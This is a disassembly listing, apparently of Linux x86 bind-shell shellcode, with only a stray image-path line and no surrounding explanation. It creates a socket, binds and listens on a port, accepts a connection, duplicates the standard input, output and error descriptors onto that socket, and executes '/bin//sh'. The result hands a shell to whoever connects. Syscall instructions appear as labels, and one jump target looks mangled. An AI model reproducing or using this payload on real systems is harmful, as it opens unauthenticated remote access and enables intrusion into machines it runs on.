 0x00417000 31D2 xor edx,edx
0x00417002 31DB xor ebx,ebx
0x00417004 6A66 push byte 0x66
0x00417006 58 pop eax
0x00417007 43 inc ebx
0x00417008 52 push edx
0x00417009 6A01 push byte 0x1
0x0041700b 6A02 push byte 0x2
0x0041700d 89E1 mov ecx,esp
0x0041700f socket
0x00417011 96 xchg eax,esi
0x00417012 B066 mov al,0x66
0x00417014 43 inc ebx
0x00417015 52 push edx
0x00417016 66681D4C push word 0x4c1d
0x0041701a 6653 push bx
0x0041701c 89E1 mov ecx,esp
0x0041701e 6A10 push byte 0x10
0x00417020 51 push ecx
0x00417021 56 push esi
0x00417022 89E1 mov ecx,esp
0x00417024 bind
0x00417026 B066 mov al,0x66
0x00417028 43 inc ebx
0x00417029 43 inc ebx
0x0041702a 6A01 push byte 0x1
0x0041702c 56 push esi
0x0041702d 89E1 mov ecx,esp
0x0041702f listen
0x00417031 B066 mov al,0x66
0x00417033 43 inc ebx
0x00417034 52 push edx
0x00417035 52 push edx
0x00417036 56 push esi
0x00417037 89E1 mov ecx,esp
0x00417039 accept
0x0041703b 93 xchg eax,ebx
0x0041703c 6A02 push byte 0x2
0x0041703e 59 pop ecx
0x0041703f B03F mov al,0x3f
0x00417041 dup2
0x00417043 49 dec ecx
0x00417044 79 jns 0x1
0x00417046 B00B mov al,0xb
0x00417048 52 push edx
0x00417049 682F2F7368 push dword 0x68732f2f
0x0041704e 682F62696E push dword 0x6e69622f
0x00417053 89E3 mov ebx,esp
0x00417055 52 push edx
0x00417056 89E2 mov edx,esp
0x00417058 53 push ebx
0x00417059 89E1 mov ecx,esp
0x0041705b execve